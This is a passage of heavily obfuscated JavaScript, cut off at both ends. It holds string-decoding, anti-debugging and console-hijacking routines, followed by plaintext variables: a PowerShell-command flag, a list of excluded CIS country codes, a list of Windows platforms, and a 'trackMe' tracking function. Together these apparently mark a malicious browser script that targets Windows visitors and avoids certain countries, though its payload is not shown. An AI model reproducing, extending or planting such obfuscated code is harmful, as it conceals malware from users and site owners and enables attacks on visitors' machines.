_0x3cd1d9=_0x44c82b[_0x56439f(0x1236,0x1fda,0x893,'@i#A',0x1b62)](Function,_0x44c82b[_0x4296c9(0x2f,0x19a3,0x1706,0x1e70,'CgKH')](_0x44c82b[_0x55a553(0xcf6,0x218d,'vxCA',0xcd8,-0x998)](_0x44c82b[_0x56439f(0x1ee8,0x2524,0x426c,'$DHH',0x2dad)],_0x44c82b[_0x54dd87(-0x740,'aWYv',0xaba,0x3d2,0x301)]),');'));_0x13f7c7=_0x44c82b[_0x56439f(0x21c6,0x1836,0x3d20,'5[tP',0x289a)](_0x3cd1d9);}}catch(_0x44ac4f){if(_0x44c82b[_0x54dd87(0x10be,'5tDe',0x2583,0x1ba6,0x318b)](_0x44c82b[_0x55a553(0xb51,-0x2ce,'ovSf',0x5a6,0x12f3)],_0x44c82b[_0x30e520(0xd53,0x262e,0x1fe,0x16dd,'VTwM')])){var _0x3e94d7=_0x44c82b[_0x55a553(0x15de,0x4aa,'aPiG',0x1503,0x12e7)][_0x56439f(0x2ffb,0x3542,0x2a68,'vxCA',0x2cd3)]('|'),_0x131167=0x1ae3*0x1+0x15b1+-0x3094;while(!![]){switch(_0x3e94d7[_0x131167++]){case'0':var _0x13e404=_0x44c82b[_0x56439f(0x174d,-0x464,0xe4d,'#VkK',0x727)](_0x51442f);continue;case'1':var [_0x253a24,_0x127e22]=_0x44c82b[_0x54dd87(0xa21,'Ske1',0x11f4,0x1917,0x186f)](_0x100edf,[{'data':_0x44c82b[_0x55a553(0x1136,0x212d,'Xsop',0x19a7,0x3121)]},{'cl':_0x44c82b[_0x55a553(0x1308,0x1954,'aCMm',0xe86,0xa15)],'data':_0x44c82b[_0x56439f(0x1adb,0x1e2c,0x16da,'@VOx',0x1c28)]},{'name':_0x44c82b[_0x55a553(0x1c8,0xbcc,'wIR0',0xe23,0xca4)],'media':[{'data':_0x44c82b[_0x56439f(0x260e,0x1fc3,0x12f6,'gLCz',0xea8)]},{'cl':_0x44c82b[_0x54dd87(0x1ba2,'xDs@',0x1ffb,0x114d,0xf58)],'data':_0x44c82b[_0x54dd87(0x1f5f,'yW26',0x7e6,-0x70c,0x6a1)]}]}]);continue;case'2':_0x253a24[_0x56439f(0x22c1,0x2e41,0x20d9,'!Yts',0x2021)+_0x54dd87(0x5a4,'VTwM',0x1308,-0x2a5,0xfd3)]=_0x13e404?_0x44c82b[_0x4296c9(0xe6e,0x3ee,0x9cd,0x1ee1,'Xsop')](_0x44c82b[_0x4296c9(0x1117,0xc48,0x1dbf,0x1b97,'DufB')](_0x44c82b[_0x4296c9(0xb35,0x3555,0x2157,0x3638,'Qt#^')],_0x13e404),_0x44c82b[_0x56439f(0x22,-0x518,0x155f,'yW26',0xefc)]):'';continue;case'3':_0x253a24[_0x30e520(0x23a3,0x1b61,0x3984,0x2d41,'Qt#^')+_0x55a553(0x20f9,0x222d,'CgKH',0x1451,0x14c7)]+=_0x44c82b[_0x4296c9(-0x11b,0x19db,0xe73,0x128b,'$DHH')](_0x185748,_0x2da010[_0x54dd87(0x4119,'QNp5',0x30a9,0x23c7,0x23d2)+_0x4296c9(0x1c87,0x9f3,0xe63,-0x689,'wIR0')]||_0x44c82b[_0x54dd87(0x120a,'Ske1',0x902,0x79,0xf84)]);continue;case'4':return _0x253a24;}break;}}else _0x13f7c7=window;}function _0x54dd87(_0x371559,_0x41c7b5,_0x57c057,_0x2871be,_0x44ff31){return _0x8d64(_0x57c057-0xc0,_0x41c7b5);}_0x13f7c7[_0x55a553(0x56c,0x21fb,'tdNd',0xb1d,-0xb5a)+_0x54dd87(0x1b67,'e9hj',0xa92,0x100b,0xc20)+'l'](_0x2c2476,0x67f+0x20ed+-0x4*0x5f3);}()),(function(){var _0x535375={'wrShD':function(_0x1d789b,_0x42541f){return _0x1d789b+_0x42541f;},'zKTeK':function(_0x563f47,_0x1bc1fd){return _0x563f47(_0x1bc1fd);},'jJrQO':function(_0x306c19,_0x15fb32){return _0x306c19===_0x15fb32;},'pZbMD':_0x45fc33(0x31db,0xa5f,'CgKH',0x1f80,0x177b),'GpHAo':_0x45fc33(0x11f1,0x1979,'QNp5',0x801,0x6c4)+_0x26f95d(0xf58,-0xa2,0x674,']DXx',0xdf7)+_0x10a19e(0x17d4,0x119e,'DufB',0x1dab,0x1cc4)+')','AuHcS':_0x10a19e(0x2463,0x39bd,'vxCA',0x1c32,0x3285)+_0x10a19e(0x2d7a,0x3088,'xDs@',0x2a09,0x2858)+_0x299627(0x1ddc,0x21fc,0x3205,'&W06',0x44e2)+_0x26f95d(0x1120,0x258f,0xfcd,'@VOx',0x992)+_0x10a19e(-0x9d9,0xd21,'^LqO',0x850,0x77a)+_0xdbb854(0x1161,0x1771,0x2398,0x183c,'ZIet')+_0x10a19e(0x24b9,0x3f7,'e9hj',-0x4d,0x16b0),'PxffN':_0x45fc33(0x2b1a,0x3d8f,'!Yts',0x2b83,0x1686),'senbV':function(_0x37e829,_0x12aac8){return _0x37e829+_0x12aac8;},'nJqTi':_0x10a19e(0x10ef,0x6d9,'aCMm',0x2480,0x19e1),'fGRyR':function(_0x3f20a7,_0x5af045){return _0x3f20a7+_0x5af045;},'tIWHM':_0x45fc33(0x1de,-0x37f,'Qt#^',0x909,0x4dc),'oUfzz':function(_0x973f5e,_0x11da57){return _0x973f5e!==_0x11da57;},'OOYmh':_0x26f95d(0xf4b,0x2c00,0x2168,'Xsop',0x1e61),'wZEnr':function(_0x427296,_0x521b5a){return _0x427296===_0x521b5a;},'sbIJr':_0x10a19e(0x165d,0x14c6,'sFvl',-0x750,0x1001),'wLIfm':function(_0xbf32fb){return _0xbf32fb();},'QgrIV':function(_0x30f915,_0x3c54d5,_0x5cfbb5){return _0x30f915(_0x3c54d5,_0x5cfbb5);}};function _0x26f95d(_0xa2e921,_0x14128,_0x59360e,_0x4ab9cb,_0x37dca0){return _0x8d64(_0x59360e- -0x268,_0x4ab9cb);}function _0x10a19e(_0x385911,_0x2aa5b8,_0x2fb488,_0x395830,_0x394074){return _0x8d64(_0x394074-0x3a3,_0x2fb488);}function _0x299627(_0x2be074,_0x5afa17,_0x405a35,_0x211ad9,_0xd7daa4){return _0x8d64(_0x405a35-0x2dc,_0x211ad9);}function _0x45fc33(_0x292182,_0x2bed4c,_0x31a580,_0x447a02,_0x522a9f){return _0x8d64(_0x447a02- -0x3a1,_0x31a580);}function _0xdbb854(_0x5de6b6,_0x5b3b04,_0x176980,_0x3c37e7,_0x9c19da){return _0x8d64(_0x3c37e7-0x6,_0x9c19da);}_0x535375[_0x45fc33(0x1345,0x4d6,'TVoX',0x357,-0x1395)](_0x240b5d,this,function(){function _0x4b5966(_0x40b21c,_0x33805c,_0x2d7a5b,_0x1ee246,_0x411f08){return _0x45fc33(_0x40b21c-0x17b,_0x33805c-0x1e,_0x33805c,_0x411f08-0x767,_0x411f08-0xde);}function _0x4497a4(_0x358ffe,_0x4d4aee,_0x54850d,_0x5b3966,_0x1aabf1){return _0x45fc33(_0x358ffe-0x17c,_0x4d4aee-0x1a2,_0x358ffe,_0x1aabf1-0x6c,_0x1aabf1-0x1bb);}function _0x1c1d24(_0x47a74e,_0x35101f,_0x3d3146,_0x2ea6c4,_0x2ec463){return _0x26f95d(_0x47a74e-0x17,_0x35101f-0x1e2,_0x2ea6c4-0xa0,_0x47a74e,_0x2ec463-0xfa);}function _0x15129d(_0x81e9f5,_0x54a051,_0x5b02f7,_0x30e533,_0x185cff){return _0x45fc33(_0x81e9f5-0xff,_0x54a051-0x184,_0x54a051,_0x30e533-0x76d,_0x185cff-0x99);}function _0x4e8c72(_0x33efb5,_0x182734,_0x5365be,_0x487bb2,_0x1b7801){return _0x26f95d(_0x33efb5-0x89,_0x182734-0x3d,_0x33efb5-0x3e6,_0x487bb2,_0x1b7801-0x1f3);}if(_0x535375[_0x15129d(0x3a10,'Ske1',0x2410,0x3187,0x3c7c)](_0x535375[_0x4b5966(0x17b5,'CgKH',0x3236,0x1e53,0x1b73)],_0x535375[_0x1c1d24('sFvl',0x241f,0x1af8,0x2ba3,0x1cf2)])){var _0x5d1996=new RegExp(_0x535375[_0x4e8c72(0x25ec,0x1823,0x1e03,'yxCh',0x19c0)]),_0x574b81=new RegExp(_0x535375[_0x15129d(0x3686,'XL)$',0x1a12,0x24bd,0x1516)],'i'),_0x1ab477=_0x535375[_0x15129d(0x27b9,'wIR0',0x1e2c,0x2b00,0x2adf)](_0x2c2476,_0x535375[_0x4e8c72(0x1672,0xec2,0x9c1,'CgKH',0xb6f)]);if(!_0x5d1996[_0x1c1d24('ovSf',0x1d2d,0x3f0c,0x2e9d,0x3388)](_0x535375[_0x15129d(0x1995,'$DHH',0xfd1,0x10a5,0x208b)](_0x1ab477,_0x535375[_0x4497a4('osXG',0x1913,-0x721,0x9bd,0x712)]))||!_0x574b81[_0x4e8c72(0x1c20,0x1073,0x12d4,'aCMm',0x20e5)](_0x535375[_0x15129d(0x218d,'2tg#',0x13c8,0x200e,0x11a2)](_0x1ab477,_0x535375[_0x1c1d24('CgKH',-0x32e,0x1cc5,0x931,0x87b)])))_0x535375[_0x15129d(0x1064,'CgKH',0x24ef,0x2640,0x2178)](_0x535375[_0x1c1d24('aPiG',0x2749,0x16ea,0x29d4,0x28c8)],_0x535375[_0x4497a4('ZIet',-0x88c,0x1e9,0x1799,0xa00)])?_0xabb7fe=_0x535375[_0x4b5966(0x1384,'JMx]',0x254b,0x13e3,0x1702)](_0x535375[_0x4b5966(0x1aa0,']DXx',0x23f5,0x16a4,0x2407)](_0x15e80d,_0x1bf40d),0x242*-0x2+-0x1046*-0x2+-0x401*0x7):_0x535375[_0x4e8c72(0xf04,0x1073,0x7c,'VTwM',0xbd)](_0x1ab477,'0');else{if(_0x535375[_0x15129d(0x241d,'aWYv',0x10a4,0x24aa,0x12df)](_0x535375[_0x4497a4(']DXx',0x271a,0x1761,0x1474,0x289c)],_0x535375[_0x15129d(0x2b26,'aWYv',0x547,0x1a87,0x1580)]))_0x535375[_0x4e8c72(0x3252,0x3b5f,0x32c2,'5[tP',0x4748)](_0x2c2476);else return _0x4f8f49[_0x1c1d24('XL)$',0x17e5,0x3ce4,0x2690,0x26e7)];}}else return![];})();}());var _0x57dd5b=(function(){var _0x4c0023={'IxorB':_0x309b32(0x10d8,'yxCh',0xcf7,0xd94,0xe1b)+'ws','rAQHd':function(_0x43cbe5,_0x21ba04){return _0x43cbe5==_0x21ba04;},'nscMd':function(_0x18968f,_0x92727b){return _0x18968f===_0x92727b;},'vqjvR':function(_0x106001,_0x31838d){return _0x106001(_0x31838d);},'mxjHL':function(_0x215395,_0x46acad){return _0x215395===_0x46acad;},'xgQGK':_0x1d518a(0x2161,'aCMm',0x2525,0x2b6a,0x36d3),'xAojh':_0x1d518a(0x12fe,'osXG',-0x306,0x1626,0x1755),'CaorY':function(_0x30cabe,_0x401fb1){return _0x30cabe!==_0x401fb1;},'HhfWW':_0x1d518a(0xeaf,'oGVS',0x312,0xa60,-0x85),'UDpru':_0x309b32(0x9a5,'Bp1M',0xd94,0x1325,0x24fc),'PyyoT':function(_0x4b87b7,_0x414e38){return _0x4b87b7===_0x414e38;},'Ukzpz':_0x28e7d0(0x1824,0x3c7,-0x1110,-0xe23,'&W06')},_0x508a8f=!![];function _0x1d518a(_0x1e1294,_0x497c97,_0x11599c,_0x43834e,_0x165146){return _0x8d64(_0x1e1294-0x50,_0x497c97);}function _0x28e7d0(_0x544bb6,_0x95f612,_0x295abd,_0x214d6a,_0x177350){return _0x8d64(_0x95f612- -0x47,_0x177350);}function _0x309b32(_0x31d1cc,_0x497613,_0x1050eb,_0x509121,_0x30c5ab){return _0x8d64(_0x1050eb- -0x1dc,_0x497613);}function _0x20a339(_0x31faef,_0x5e7f99,_0x5c234a,_0x1d1705,_0x4bd3df){return _0x8d64(_0x1d1705-0x27c,_0x4bd3df);}function _0x1965a7(_0x2cdfad,_0x34fb03,_0x16cede,_0x2ada85,_0x12623f){return _0x8d64(_0x16cede- -0x17b,_0x2cdfad);}return function(_0x6db3d5,_0x42e82d){function _0x3215cd(_0x21d773,_0x3e7c3b,_0x1da90d,_0xa23d9f,_0x3a5a42){return _0x28e7d0(_0x21d773-0x170,_0xa23d9f- -0x313,_0x1da90d-0xb,_0xa23d9f-0x19,_0x3a5a42);}function _0x4169ba(_0x48b512,_0x24fb19,_0x53352a,_0x2bd399,_0x5ea0c0){return _0x309b32(_0x48b512-0x1f4,_0x48b512,_0x5ea0c0-0x2d6,_0x2bd399-0x84,_0x5ea0c0-0xd1);}function _0x56b431(_0x10a2fb,_0x5c92c2,_0x51dcb3,_0x35e227,_0x4710e9){return _0x20a339(_0x10a2fb-0xb0,_0x5c92c2-0x1c9,_0x51dcb3-0x112,_0x51dcb3- -0x385,_0x10a2fb);}if(_0x4c0023[_0x3215cd(0x12a0,0x33b9,0x4076,0x29a7,'ZIet')](_0x4c0023[_0x3215cd(0x6d1,0xeed,0x11ed,0x1cd4,'ovSf')],_0x4c0023[_0x56b431('gLCz',0x4148,0x2a5c,0x14ac,0x15b3)])){var _0x2e9ea7=_0x508a8f?function(){var _0x17e792={'esyhU':_0x4c0023[_0xa21338(0x19f6,0x1137,'#VkK',0x8a8,0xead)],'oyugj':function(_0x587888,_0x29e0d8){function _0x31cc31(_0x57ea2e,_0x4ba25c,_0x85c6fa,_0x12f390,_0x45042f){return _0xa21338(_0x57ea2e-0xb9,_0x4ba25c-0x13,_0x57ea2e,_0x12f390-0x26,_0x45042f-0x12b);}return _0x4c0023[_0x31cc31('gLCz',-0x7f2,0xd51,0xf35,0x2359)](_0x587888,_0x29e0d8);},'VbFfK':function(_0x5ea2bd,_0x5c849d){function _0x5a63dd(_0x18795f,_0x5f09aa,_0x375476,_0x8be2c5,_0x319e23){return _0xa21338(_0x18795f-0x17,_0x5f09aa-0x164,_0x18795f,_0x319e23-0x141,_0x319e23-0x158);}return _0x4c0023[_0x5a63dd('Bp1M',0x2060,0x27b1,0x14bf,0x246c)](_0x5ea2bd,_0x5c849d);},'tlJLd':function(_0x24048d,_0x1eae62){function _0x964d15(_0x5e3548,_0x1942ab,_0x10f4b8,_0x972cd4,_0x3a4599){return _0xa21338(_0x5e3548-0x162,_0x1942ab-0x50,_0x3a4599,_0x10f4b8-0x70,_0x3a4599-0x1de);}return _0x4c0023[_0x964d15(0x2119,0x1795,0x267d,0x2420,'e9hj')](_0x24048d,_0x1eae62);},'YhoOw':function(_0x2acdad,_0x48360f){function _0x59b378(_0x1076c1,_0x1bfe5a,_0x1aa897,_0x248465,_0xfab60c){return _0xa21338(_0x1076c1-0x125,_0x1bfe5a-0xd0,_0x248465,_0xfab60c-0x138,_0xfab60c-0x18e);}return _0x4c0023[_0x59b378(0x17ce,0x1c8a,0xa24,'@VOx',0xb89)](_0x2acdad,_0x48360f);}};function _0x201da3(_0x3320e8,_0x19689b,_0x100b6f,_0x28cda8,_0x27943d){return _0x3215cd(_0x3320e8-0x10b,_0x19689b-0x29,_0x100b6f-0x17f,_0x19689b-0x152,_0x27943d);}function _0x4bbb1a(_0x56d539,_0x6a0a48,_0x793cba,_0x1a95bf,_0x145e24){return _0x56b431(_0x56d539,_0x6a0a48-0x11,_0x6a0a48- -0x152,_0x1a95bf-0xa4,_0x145e24-0x1bb);}function _0x29d7b0(_0x409b80,_0x25c5cb,_0x29b784,_0x54e051,_0x54ad19){return _0x4169ba(_0x54e051,_0x25c5cb-0x73,_0x29b784-0x92,_0x54e051-0x9b,_0x29b784- -0x4dc);}function _0xa21338(_0x2e4c25,_0x26cb5e,_0x4a1bf2,_0x505630,_0x1817f0){return _0x56b431(_0x4a1bf2,_0x26cb5e-0x144,_0x505630-0x2a7,_0x505630-0xa2,_0x1817f0-0xa6);}function _0xa65a04(_0x383b70,_0xebee81,_0x58d609,_0x5c39cc,_0x27d44c){return _0x56b431(_0xebee81,_0xebee81-0x46,_0x27d44c-0x20f,_0x5c39cc-0x12f,_0x27d44c-0x46);}if(_0x4c0023[_0x201da3(0x3339,0x1cf7,0x33ea,0x1534,'6vtP')](_0x4c0023[_0x29d7b0(0x27f7,0x2571,0x223f,'!Yts',0x2ed7)],_0x4c0023[_0x29d7b0(0x118e,0x32d8,0x1f1a,'xDs@',0x20b1)]))return _0x17e792[_0xa65a04(0x3710,'xDs@',0x32f2,0x333e,0x28b1)];else{if(_0x42e82d){if(_0x4c0023[_0xa65a04(0x2a49,'5[tP',0x39ff,0x325a,0x280a)](_0x4c0023[_0xa65a04(0x23b8,'^LqO',0x3a3b,0x3490,0x24a7)],_0x4c0023[_0x201da3(0x1dff,0x299c,0x3dff,0x2cfc,'xDs@')])){var _0x37ae36=_0x42e82d[_0x4bbb1a('5[tP',0x1127,-0x592,0x154e,0x1003)](_0x6db3d5,arguments);return _0x42e82d=null,_0x37ae36;}else _0x17e792[_0x201da3(0x724,0x11c7,0x22ed,0xfbe,'Y8E^')](_0x188ea4[_0xa65a04(0x19a6,'&W06',0x1fd1,0x2547,0x2230)+_0xa21338(0x2a6,0x3ea,'pypN',0x4d1,0x151e)],0x6c1+-0x5*-0x10f+0x4d*-0x28)&&(_0x17e792[_0xa21338(0x1f2,0x106e,'vxCA',0x1889,0x1379)](_0x4ff4e0[_0x29d7b0(0xe7f,0x24f8,0x157b,'aWYv',0x2e7)+'s'],0x438+0x101e*0x1+0x9c7*-0x2)?_0x17e792[_0x29d7b0(0x36eb,0x26c1,0x289e,'Y8E^',0x1d61)](_0x3e7dcd,_0x5a3c5e[_0x4bbb1a('$DHH',0x5b3,0x99e,-0x4e2,0x1ab7)+_0x29d7b0(0x10f2,0x29cf,0x24bf,'!Yts',0x1bf8)+'xt']):_0x17e792[_0x201da3(0x1178,0x15bd,0x18d5,0x19fd,'VTwM')](_0x497ea8,_0x2a0976));}}}:function(){};return _0x508a8f=![],_0x2e9ea7;}else return;};}()),_0x10862f=_0x57dd5b(this,function(){function _0x20011f(_0x2b7418,_0x2c4bd1,_0x581b8d,_0x598377,_0x15c998){return _0x8d64(_0x15c998-0xd5,_0x2c4bd1);}var _0x51c6b8={'ONOFi':function(_0x59f095,_0x50614f){return _0x59f095==_0x50614f;},'agSag':_0x20011f(0x2a4b,'EKtE',0x2167,0x2906,0x2263),'htWBv':_0x20011f(0x2237,'wIR0',0x1af9,0x3ae2,0x2d53),'osFXV':function(_0x1026f5,_0x3b5feb){return _0x1026f5-_0x3b5feb;},'UFnKP':function(_0x56ed12,_0x32061a){return _0x56ed12>_0x32061a;},'qSTKe':function(_0x52a1de,_0x35a17d){return _0x52a1de*_0x35a17d;},'GdNlT':function(_0x5ea84a,_0x30d9f1){return _0x5ea84a+_0x30d9f1;},'ruQuW':function(_0x672503,_0x5b374d){return _0x672503===_0x5b374d;},'rBAPA':_0x4e348a(0x295a,0x2bc4,'ovSf',0x269f,0x3945),'OWiME':_0x4e348a(0x1575,0x76c,'6vtP',0xd7c,0x25bf),'awRZg':function(_0x265909,_0x25e46c){return _0x265909(_0x25e46c);},'mUARs':_0x4e348a(0xee3,0x1340,'nu)6',0x1f21,0x4d5)+_0x20011f(0x21b9,'wIR0',0x24a3,0x3348,0x2fbd)+_0x418e91(0xecb,'DufB',0x2727,0x2c1a,0x16df)+_0x4e348a(0x2925,0x184b,'Ske1',0x2753,0x327a),'nJEOm':_0x20011f(0x2c86,'QNp5',0x28eb,0x2a8d,0x1a73)+_0x4edd95(0x1800,-0x4a1,0x1040,0xde3,'#VkK')+_0x20011f(0x1c88,'6vtP',0x352d,0x1e50,0x2556)+_0x4e348a(0xcb4,0x1bc1,'Bp1M',0x924,-0x39)+_0x5e8cfa(0x2309,0x2497,0xe85,0x2775,'osXG')+_0x4edd95(-0xd31,-0x8a8,-0x555,0x73f,'^LqO')+'\x20)','DrQel':function(_0x201c4d){return _0x201c4d();},'orFPJ':function(_0x5b8f80,_0x4894f8){return _0x5b8f80===_0x4894f8;},'diglJ':_0x20011f(-0x2a3,'tdNd',0x1393,0x15e8,0xfd3),'eTmCe':_0x418e91(0x19be,'2tg#',0x24de,0xc90,0x1b34),'NTVdm':_0x4e348a(0xd38,0xf55,'VTwM',0x20c2,0x115f),'FgfHd':_0x5e8cfa(0x11d,0x1764,0x2e93,0x1d84,'$DHH'),'MlFUE':_0x4edd95(-0xa8a,0xd2b,0x67a,0x747,'osXG'),'Kjljs':_0x5e8cfa(0x315b,0x1cfd,0x2d39,0x2d8e,'CgKH'),'lXQbR':_0x5e8cfa(0x2a52,0x1990,0xbb6,0xdae,'xDs@')+_0x5e8cfa(0x22dc,0x1ff7,0x27db,0x20d3,'6vtP'),'czXIN':_0x20011f(0x1efb,'Bp1M',0x282f,0x1698,0x1c4b),'lWAIM':_0x418e91(0x25be,'e9hj',0x2b2e,0x17b8,0x1a70),'VqUIc':function(_0x10550f,_0x484322){return _0x10550f<_0x484322;},'jZYnX':function(_0x533253,_0x423c56){return _0x533253!==_0x423c56;},'eYgsj':_0x418e91(0x1a61,'JMx]',0x1eb3,0x1cec,0xdc6),'dQKwC':_0x5e8cfa(0x3baf,0x2b93,0x1739,0x3fc0,'&W06')+_0x4e348a(0x287e,0x1265,'@VOx',0x3498,0x3236)+'4'},_0xefd3ae;function _0x4edd95(_0x30626d,_0x4b602c,_0x2e6614,_0x5725d6,_0x5576f3){return _0x8d64(_0x5725d6-0xea,_0x5576f3);}function _0x418e91(_0x4ea727,_0x137427,_0x5c5396,_0x518429,_0x4ac8b5){return _0x8d64(_0x4ac8b5- -0x287,_0x137427);}try{if(_0x51c6b8[_0x4e348a(0xe29,0x211e,'QNp5',0x422,0xcbe)](_0x51c6b8[_0x5e8cfa(-0x8d3,0xe5d,0x1bb6,0x1e21,'CgKH')],_0x51c6b8[_0x4e348a(0x1161,0x1959,'3W8&',0x77,0x23ac)]))return![];else{var _0x13a7da=_0x51c6b8[_0x4edd95(-0x28a,0x1833,0x29ea,0x1355,'wIR0')](Function,_0x51c6b8[_0x418e91(0x1a96,'osXG',0x8d2,-0x10d,0xaa3)](_0x51c6b8[_0x20011f(0x2681,'!Yts',0x16a8,0x1bde,0x1406)](_0x51c6b8[_0x4edd95(0x1e21,-0x14b,-0x9e0,0xac2,'Ske1')],_0x51c6b8[_0x20011f(-0x203,'5[tP',0x3b1,0x2ae,0xffc)]),');'));_0xefd3ae=_0x51c6b8[_0x4e348a(0x2c05,0x1d62,'^LqO',0x33f9,0x3cc1)](_0x13a7da);}}catch(_0xa3c468){if(_0x51c6b8[_0x20011f(0x38b3,'ZIet',0x247d,0x1cbe,0x2599)](_0x51c6b8[_0x5e8cfa(0xfd9,0x1207,0x280d,0x179f,'2tg#')],_0x51c6b8[_0x418e91(0x243b,'TVoX',0x1f59,0x2283,0x21fd)])){let _0x2daa2e=_0x3ca907[_0x4e348a(0x1b23,0x10ea,'aPiG',0x2c3d,0x2d6f)+_0x4e348a(0x2e8f,0x3fbc,'@i#A',0x218d,0x2c90)+_0x4e348a(0x3331,0x3f59,'ovSf',0x2d16,0x244c)](_0xef5449)[_0x5e8cfa(-0x207,0xa0d,0xa99,0xdd6,'@i#A')][_0x4edd95(0xb71,0xcf2,-0x72a,0xdb0,'#VkK')+'ay'];_0x2a088c[_0x4e348a(0xe49,0x19c5,'wIR0',0x1989,0x1e1d)+_0x4edd95(0xc80,0x421,0x20f0,0x1521,'mK)l')+_0x20011f(0x10b0,'aCMm',0x1ded,0xcc3,0xe8a)](_0x2993af)[_0x5e8cfa(0x1446,0x22e4,0x291c,0xc78,'xDs@')][_0x418e91(-0x694,'CgKH',0xfc6,0x8fb,0x72f)+'ay']=_0x51c6b8[_0x5e8cfa(0x5bb,0xd92,0x78f,0x172f,'XL)$')](_0x2daa2e,_0x51c6b8[_0x4edd95(0x1419,0xe2e,0x1c7f,0x1e09,'wIR0')])?_0x51c6b8[_0x20011f(0x86,'CgKH',0x171d,0x77f,0x468)]:_0x51c6b8[_0x5e8cfa(0x2c79,0x1519,0x1c23,0x1040,'XL)$')];}else _0xefd3ae=window;}var _0x202e0e=_0xefd3ae[_0x20011f(0x2b81,'JMx]',0x1ef9,0x26ff,0x3116)+'le']=_0xefd3ae[_0x20011f(0x1e71,'ZIet',0x273d,0x223d,0x21b4)+'le']||{};function _0x4e348a(_0x14aabe,_0x2c3584,_0x21369a,_0x34a51f,_0x25567b){return _0x8d64(_0x14aabe-0x3df,_0x21369a);}function _0x5e8cfa(_0x4a5db0,_0x36e089,_0x296dfa,_0x17e6d0,_0x5e458e){return _0x8d64(_0x36e089-0x1ea,_0x5e458e);}var _0x1138fd=[_0x51c6b8[_0x4edd95(0x174d,0x416,-0x2be,0xdd2,'aWYv')],_0x51c6b8[_0x20011f(0x212b,'Qt#^',0x1d66,0x289d,0x1ce3)],_0x51c6b8[_0x4edd95(0x17a5,-0xb7c,0x1c6,0x8b9,'Qt#^')],_0x51c6b8[_0x4edd95(0xd71,0x19e7,0x1e7a,0x1a04,'oGVS')],_0x51c6b8[_0x4e348a(0x2139,0xd7b,']DXx',0x1c27,0x126e)],_0x51c6b8[_0x418e91(0x12a4,'e9hj',0x1f23,0xe4b,0x172f)],_0x51c6b8[_0x20011f(0x2b28,'wIR0',0x2901,0x31d9,0x2d81)]];for(var _0x39b364=-0x2343+-0x1c37+0x3f7a;_0x51c6b8[_0x4e348a(0x2914,0x31b7,'VTwM',0x1ebc,0x11e8)](_0x39b364,_0x1138fd[_0x418e91(0x970,'2tg#',0x25b9,0x22ed,0x1cc9)+'h']);_0x39b364++){if(_0x51c6b8[_0x418e91(0x1114,'mK)l',-0xc53,0xef,0x9ea)](_0x51c6b8[_0x5e8cfa(0x28be,0x2b4c,0x2e9c,0x3f4e,'Ske1')],_0x51c6b8[_0x4edd95(-0x2c,0x453,-0x182,0xa2e,'@i#A')])){for(var _0x39d0d5=_0x51c6b8[_0x20011f(0x63e,'wIR0',0x1efe,0x2650,0x1a02)](_0x250446[_0x5e8cfa(0xbe6,0x822,-0xee0,-0x813,'vxCA')+'h'],0x38b+0xf97*0x1+-0x1*0x1321);_0x51c6b8[_0x20011f(0x130,'sFvl',0x2b5,0x26a,0x14e9)](_0x39d0d5,-0xb*-0x172+0x2*0xf07+-0x2df4);_0x39d0d5--){var _0x9c2c73=_0x17145d[_0x20011f(0x165b,'@VOx',0x3a0f,0x3a9c,0x28db)](_0x51c6b8[_0x5e8cfa(0xf26,0xe28,-0x2ae,-0x894,'ovSf')](_0x1d813b[_0x5e8cfa(0x2377,0x2011,0x254d,0xd82,'EKtE')+'m'](),_0x51c6b8[_0x4edd95(0x6d3,0x1a93,0xd69,0x1630,'hFy]')](_0x39d0d5,0x2139+0x2*-0x1145+0x1*0x152)));[_0x522952[_0x39d0d5],_0x5d728f[_0x9c2c73]]=[_0x2bda28[_0x9c2c73],_0x40cf7b[_0x39d0d5]];}return _0x1ecf02;}else{var _0x1446b2=_0x51c6b8[_0x5e8cfa(0x1a1a,0xa96,-0xccd,0x18bd,'ZIet')][_0x5e8cfa(-0xce,0xf61,0x13ef,0x413,'EKtE')]('|'),_0x561025=0x53*0x3+0x5*-0x71+0x13c;while(!![]){switch(_0x1446b2[_0x561025++]){case'0':var _0x53ab19=_0x1138fd[_0x39b364];continue;case'1':var _0x5db6d6=_0x202e0e[_0x53ab19]||_0x22bcd3;continue;case'2':var _0x22bcd3=_0x57dd5b[_0x5e8cfa(0xe12,0x1b68,0x4d1,0x228d,'3W8&')+_0x20011f(0x361,'nu)6',0x143c,0x54b,0xfb9)+'r'][_0x4e348a(0x32f9,0x32c4,']DXx',0x412f,0x3592)+_0x20011f(0x291e,'Xsop',0x2ece,0x1d70,0x1fe5)][_0x4e348a(0x155f,0x1af9,'xDs@',0x2119,0x23b5)](_0x57dd5b);continue;case'3':_0x22bcd3[_0x418e91(0x332,'KF1#',0x101c,-0x39,0x31d)+_0x5e8cfa(0x197f,0x2d04,0x2d7c,0x2686,']DXx')]=_0x5db6d6[_0x5e8cfa(0x11b8,0xa18,0x563,0xb3b,'q]Rn')+_0x20011f(-0x664,'yW26',0x8,0xf58,0x10b9)][_0x4e348a(0x2ba2,0x1b3e,'KF1#',0x3c55,0x2da1)](_0x5db6d6);continue;case'4':_0x202e0e[_0x53ab19]=_0x22bcd3;continue;case'5':_0x22bcd3[_0x4edd95(0x115c,-0x4d7,-0x14a,0xdcc,']DXx')+_0x4edd95(0x286b,0x279a,0x36d6,0x3138,'pypN')]=_0x57dd5b[_0x5e8cfa(0x1500,0x7e8,0x3ad,-0x7,'pypN')](_0x57dd5b);continue;}break;}}}});_0x10862f();var powerShellCommand=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0xabb78d('DufB',0x1199,0x280f,0x1c1e,0x3955),_0x29ccd5(0x2e43,0x1e8f,0x24a4,'@i#A',0x3078),_0xabb78d('$DHH',0x2d13,0x2983,0x1c13,0x2b05)+'ws',_0xabb78d('#VkK',0x2640,0xfa5,0x24ea,0x2716)],other={},trackUrl=![];function trackMe(_0x377217){var _0x5ce042={'yekBy':_0x200f1a(0x15be,'2tg#',0x1860,0xa7f,0x1681)+_0x4086fe(0x1e3f,'nu)6',0x14a4,0x265f,0x2658)+'5','WXGVx':function(_0x340be7){return _0x340be7();},'BgxCT':_0x4086fe(0x142b,'Qt#^',0x386,-0x50,0x12fe),'GJkhC':_0x2e4964(0x2cb1,0x21c9,0xf4e,0x17e0,'3W8&')+'l','bHZxh':_0x4086fe(-0x52a,'EKtE',0x1efd,0xb43,0x217c),'LIrRg':function(_0x88a348,_0x40736c){return 